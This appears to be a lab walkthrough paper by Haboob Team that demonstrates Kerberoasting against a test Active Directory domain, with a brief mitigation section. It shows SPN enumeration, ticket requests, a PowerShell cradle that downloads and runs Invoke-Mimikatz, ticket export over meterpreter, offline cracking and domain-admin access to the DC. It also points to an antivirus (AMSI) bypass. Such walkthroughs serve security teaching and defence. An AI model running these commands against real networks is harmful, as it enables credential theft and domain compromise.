



# **Abusing Kerberos: Kerberoasting**

## **Haboob Team**



### 1 CONTENTS







انتدارخ الزخم

#### <span id="page-2-0"></span>1.INTRODUCTION

Kerberoasting is an effective method for extracting service account credentials from Active Directory as a regular user without sending any packets to the target system. What makes Kerberoasting great for the attackers is that the technique isn't breaking anything and technically it is not exploiting any part of the Kerberos process. The technique is using Kerberos exactly the way it was designed to be used. What made this tough for defenders was that the detections were difficult to identify among normal Kerberos events.

#### <span id="page-2-1"></span>2. HOW THE ATTACK WORK?

In order to apply Kerberoasting attack we need to have an initial access with normal user at least (no elevated privileges needed). At this point we can query the domain controller for the available SPNs in the domain. Once we find an SPN with Service account user we can now request the ticket from the domain controller. Then we can dump that ticket from memory to disk and perform offline brute force attack to extract the service account password.

In this paper I will be demoing Kerberoasting attack. I have setup a lab with Windows Server 2012 (Domain Controller), Windows Server 2012 (MSSQL Server). Two Clients running Windows 10 and Kali Linux (Attacker) in the same subnet.





#### <span id="page-3-0"></span>3. WHAT IS KERBEROS?

Kerberos is windows authentication protocol defines how clients interact with a network authentication service. Clients obtain tickets from the Kerberos Key Distribution Centre (KDC)which is usually the domain controller, and they present these tickets to servers when connections are established. Kerberos tickets represent the client's network credentials.

For more details:

[https://docs.microsoft.com/en-us/windows/desktop/secauthn/microsoft](https://docs.microsoft.com/en-us/windows/desktop/secauthn/microsoft-kerberos)[kerberos](https://docs.microsoft.com/en-us/windows/desktop/secauthn/microsoft-kerberos)

[https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2003/cc772815(v=ws.10))[server-2003/cc772815\(v=ws.10\)](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2003/cc772815(v=ws.10))

#### <span id="page-3-1"></span>4. WHAT IS SPN?

A service principal name (SPN) is a unique identifier of a service instance. SPNs are used by Kerberos authentication to associate a service instance with a service logon account. This allows a client application to request that the service authenticate an account even if the client does not have the account name.

For more details: [https://docs.microsoft.com/en](https://docs.microsoft.com/en-us/windows/desktop/AD/service-principal-names)[us/windows/desktop/AD/service-principal-names](https://docs.microsoft.com/en-us/windows/desktop/AD/service-principal-names)





#### <span id="page-4-0"></span>5. KERBEROSTING DEMO.

In this Demo I will assume that we have an initial access to the target machine.

As you can see in the picture we have a PowerShell session with non-privileged domain user "Bob" on Windows 10 machine.

msf post (windo ershell/exec\_powershell) > sessions 7 m<u>sf</u> post(windows/manage/powershell,<br>[\*] Starting interaction with 7... Windows PowerShell running as user Bob on DESKTOP-2 Copyright (C) 2015 Microsoft Corporation. All rights reserved. PS C:\Users\Bob>net user Bob /domain The request will be processed at a domain controller for domain TestDomain.com. User name Bob Full Name **Bob** Comment User's comment Country/region code 000 (System Default) Yes Account active Account expires Never Password last set 7/14/2018 7:46:43 PM 8/25/2018 7:46:43 PM Password expires Password changeable 7/15/2018 7:46:43 PM Password required Yes User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon 7/14/2018 7:47:06 PM Logon hours allowed All Local Group Memberships Global Group memberships \*Domain Users The command completed successfully. PS C:\Users\Bob>

**Picture 1- Domain user**





Here we are running "klist" command to check the current Kerberos tickets available in this session.

As you can see there is no Kerberos tickets for this session.



**Picture 2- klist**

Now what we want to do is to look for SPNs available in my environment by running:

setspn -T TestDomain -Q \*/\*

| PS C:\Users\Bob> setspn -T TestDomain -Q */*                                             |
|------------------------------------------------------------------------------------------|
| Checking domain DC=TestDomain, DC=com                                                    |
| CN=WIN-4QHPFSI8002, OU=Domain Controllers, DC=TestDomain, DC=com                         |
| Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/WIN-4QHPFSI8002.TestDomain.com                 |
| ldap/WIN-4QHPFSI8002.TestDomain.com/ForestDnsZones.TestDomain.com                        |
| ldap/WIN-4QHPFSI8002.TestDomain.com/DomainDnsZones.TestDomain.com                        |
| DNS/WIN-4QHPFSI8002.TestDomain.com                                                       |
| GC/WIN-40HPFSI8002.TestDomain.com/TestDomain.com                                         |
| RestrictedKrbHost/WIN-40HPFSI8002.TestDomain.com                                         |
| RestrictedKrbHost/WIN-4QHPFSI8002                                                        |
| RPC/86d66433-ac24-4858-baf4-a44c1967e3a7. msdcs.TestDomain.com                           |
| HOST/WIN-4QHPFSI8002/TESTDOMAIN                                                          |
| HOST/WIN-4QHPFSI8002.TestDomain.com/TESTDOMAIN                                           |
| HOST/WIN-4QHPFSI8002                                                                     |
| HOST/WIN-4QHPFSI8002.TestDomain.com                                                      |
| HOST/WIN-40HPFSI8002.TestDomain.com/TestDomain.com                                       |
| E3514235-4B06-11D1-AB04-00C04FC2DCD2/86d66433-ac24-4858-baf4-a44c1967e3a7/TestDomain.com |
| ldap/WIN-40HPFSI8002/TESTDOMAIN                                                          |
| ldap/86d66433-ac24-4858-baf4-a44c1967e3a7. msdcs.TestDomain.com                          |
| ldap/WIN-4QHPFSI8002.TestDomain.com/TESTDOMAIN                                           |
| ldap/WIN-4QHPFSI8002                                                                     |
| ldap/WIN-4QHPFSI8002.TestDomain.com                                                      |
| ldap/WIN-40HPFSI8002.TestDomain.com/TestDomain.com                                       |
| CN=krbtgt, CN=Users, DC=TestDomain, DC=com                                               |
| kadmin/changepw                                                                          |
| CN=DESKT0P-1,0U=Computers,0U=TestDomain,DC=TestDomain,DC=com                             |
| RestrictedKrbHost/DESKT0P-1                                                              |
| HOST/DESKTOP-1                                                                           |
| RestrictedKrbHost/DESKTOP-1.TestDomain.com                                               |
| HOST/DESKTOP-1.TestDomain.com                                                            |
| CN=DESKT0P-2,0U=Computers,0U=TestDomain,DC=TestDomain,DC=com                             |
| RestrictedKrbHost/DESKT0P-2                                                              |
| HOST/DESKTOP-2                                                                           |
| RestrictedKrbHost/DESKTOP-2.TestDomain.com                                               |
| HOST/DESKTOP-2.TestDomain.com                                                            |
| CN=SQLSVC, OU=users, OU=TestDomain, DC=TestDomain, DC=com                                |
| MSSQLSERVER/SQL-Server.testdomain.com:1433                                               |
| CN=SQL-SERVER, OU=Servers, OU=TestDomain, DC=TestDomain, DC=com                          |
| WSMAN/SQL-Server                                                                         |
| WSMAN/SQL-Server.TestDomain.com                                                          |
| RestrictedKrbHost/SQL-SERVER                                                             |
| HOST/SQL-SERVER                                                                          |
| RestrictedKrbHost/SQL-SERVER.TestDomain.com                                              |
| HOST/SQL-SERVER.TestDomain.com                                                           |
|                                                                                          |
| Existing SPN found!                                                                      |
| PS C:\Users\Bob>                                                                         |
|                                                                                          |

**Picture 3 – Available SPNS**





From the previous command we've discovered a service account SPN:

```
MSSQLSERVER/SQL-Server.testdomain.com:1433
```
So let's use PowerShell at this point in order to request a Kerberos service ticket with this two commands:

Add-Type -AssemblyName System.IdentityModel

New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken - ArgumentList "MSSQLSERVER/SQL-Server.testdomain.com:1433"

| PS C:\Users\Bob> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSERVER/SQL-Server.testdomain.com:1433" |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

**Picture 4 – Requesting ticket**

Running "klist" command again we can verify that the MSSQL service ticket has been loaded into memory!

| PS C:\Users\Bob> klist                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| Current LogonId is 0:0x1d72c32                                                                                                    |  |
| Cached Tickets: (2)                                                                                                    |  |
| Client: Bob @ TESTDOMAIN.COM<br>#0><br>Server: krbtgt/TESTDOMAIN.COM @ TESTDOMAIN.COM<br>KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96<br>Ticket Flags 0x40e10000 -> forwardable renewable initial pre authent name canonicalize<br>Start Time: 7/15/2018 22:04:51 (local)<br>End Time: 7/16/2018 8:04:51 (local)<br>Renew Time: 7/22/2018 22:04:51 (local)<br>Session Key Type: AES-256-CTS-HMAC-SHA1-96<br>Cache Flags: 0x1 -> PRIMARY<br>Kdc Called: WIN-40HPFSI8002.TestDomain.com             |  |
| $+1>$<br>Client: Bob @ TESTDOMAIN.COM<br>Server: MSSQLSERVER/SQL-Server.testdomain.com:1433 @ TESTDOMAIN.COM<br>KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)<br>Ticket Flags 0x40a10000 -> forwardable renewable pre authent name canonicalize<br>Start Time: 7/15/2018 22:04:51 (local)<br>End Time: 7/16/2018 8:04:51 (local)<br>Renew Time: 7/22/2018 22:04:51 (local)<br>Session Key Type: RSADSI RC4-HMAC(NT)<br>Cache Flags: 0<br>Kdc Called: WIN-4QHPFSI8002.TestDomain.com<br>PS C:\Users\Bob> |  |

**Picture 5 - klist**





#### Now what we want to do is loading Mimikatz in order to dump the ticket from memory. We will use "Invoke-Mimikatz" from [PowerSploit Repository.](https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1)

Invoke-Expression (New-Object

Net.Webclient).downloadstring('https://raw.githubusercontent.com/PowerShellMafi a/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1')





Note: loading Mimikatz with this method may get detected by an anti-virus. There is many ways to bypass detection you can search it online but I would recommend you reading this article [AMSI Bypass With a Null Character.](http://standa-note.blogspot.com/2018/02/amsi-bypass-with-null-character.html)





Remember all of the work we've did is with domain user account and does not require any elevated privileges!

Now we've loaded Mimikatz and we did list Kerberos tickets available in memory so let's dump this ticket from RAM to disk using:

Invoke-Mimikatz –Command '" kerberos::list"' /export





Now let's download it in our local machine to crack it.

. terpreter > download 1-40a10000-Bob@MSSQLSERVER~SQL-Server.testdomain.com~1433-TESTDOMAIN.COM.kirbi meterpreter > download 1-40a10000-Bob@MSSQLSERVER-SQL-Server.testdomain.com-1433-TESTDOMAIN.COM.kirbi .<br>[\*] Downloading: 1-40a10000-Bob@MSSQLSERVER-SQL-Server.testdomain.com-1433-TESTDOMAIN.COM.kirbi -> ./1-40a10000-Bob@MS







No we have the remote service ticket in our machine let's try to crack it. We will use "tgsrepcrack.py" script from [Kerberoast](https://github.com/nidem/kerberoast) Repository for cracking the remote service account ticket.

python tgsrepcrack.py wordlist.txt 1-40a10000-Bob@MSSQLSERVER~SQL-Server.testdomain.com~1433-TESTDOMAIN.COM.kirbi

i:~/kerberoast# python tgsrepcrack.py wordlist.txt 1-40a10000-Bob@MSSQLSERVER~SQL-Server.testdomain.com~1433-TESTDOMAIN.COM.kirbi found password for ticket 0: Password1 File: 1-40a10000-Bob@MSSQLSERVER~SQL-Server.testdomain.com~1433-TESTDOMAIN.COM.kirbi All tickets cracked! bot@kali:~/kerberoast#

**Picture 9 - Cracking**

As we can see the we've cracked the password of the service account "SQLSVC" which is "Password1"

Now we've cracked the SQLSCV account password let's see what privileges the service account has by running:

net user SQLSVC /domain

```
PS C:\Users\Bob> net user SQLSVC /domain
The request will be processed at a domain controller for domain TestDomain.com.
User name
                             SOLSVC
Full Name
                             SOLSVC
Comment
User's comment
Country/region code
                             000 (System Default)
Account active
                             Yes
Account expires
                             Never
Password last set
                             7/13/2018 12:17:28 AM
Password expires
                             Never
Password changeable
                             7/14/2018 12:17:28 AM
Password required
                             Yes
User may change password
                             Yes
Workstations allowed
                             All
Logon script
User profile
Home directory
Last logon
                             7/13/2018 5:48:37 PM
Logon hours allowed
                             All
Local Group Memberships
Global Group memberships
                                                    *Domain Admins
                             *Domain Users
The command completed successfully.
PS C:\Users\Bob>
```
**Picture 10 – Domain admin**



We've escalated our privilege from domain user to domain admin user!, let's verify that and try to connect to the DC with the credentials we've got and list the c: drive of the DC

```
net group "Domain Controllers" /domain
net use \\WIN-4QHPFSI8002\c$ /user:SQLSVC Password1
dir \\WIN-4QHPFSI8002\c$
```

```
PS C:\Users\Bob> net group "Domain controllers" /domain
The request will be processed at a domain controller for domain TestDomain.com.
                 Domain Controllers
Group name
                 All domain controllers in the domain
Comment
Members
WIN-4QHPFSI8002$The command completed successfully.
PS C:\Users\Bob> net use \\WIN-4QHPFSI8002\c$ /user:SQLSVC Password1
The command completed successfully.
PS C:\Users\Bob> dir \\WIN-4QHPFSI8002\c$
    Directory: \\WIN-4QHPFSI8002\c$
Mode
                       LastWriteTime
                                                 Length Name
\frac{1}{2}<u>. . . . . . . . . . . . .</u>
                                                  . . . . . .
                7/26/2012 10:44 AM<br>7/12/2018 10:50 PM<br>7/26/2012 11:04 AM<br>7/12/2018 10:50 PM
d - - - - -
                                                          PerfLogs
d-r---
                                                          Program Files
d - - - - -
                                                          Program Files (x86)
d-r---
                                                          Users
                7/12/2018 11:18 PM
                                                          Windows
d - - - - -
PS C:\Users\Bob>
```
**Picture 11 – list c drive**

#### <span id="page-10-0"></span>7. MITIGATION

Because this attack is using Kerberos exactly the way it was designed to be. The best mitigation for Kerberoasting attacks is to use complex passwords for the service accounts that uses Kerberos with SPN values. In addition to configure the MSSQL or any service in the domain without using domain admins privileges, which is hard for lazy admins  $\odot$ .





#### <span id="page-11-0"></span>8. REFERENCES

<https://adsecurity.org/?p=3458>

[https://www.trustedsec.com/2018/05/art\\_of\\_kerberoast/](https://www.trustedsec.com/2018/05/art_of_kerberoast/)

<https://leonjza.github.io/blog/2016/01/09/kerberos-kerberoast-and-golden-tickets/>

